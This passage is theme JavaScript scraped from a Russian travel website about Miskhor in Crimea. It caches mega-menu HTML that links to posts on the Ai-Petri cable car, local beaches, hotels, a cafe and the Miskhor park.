http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696fd9659dc0f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696fd9659dc0f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 44;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696fd9659dc0f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696fd9659dc0f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 45;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" 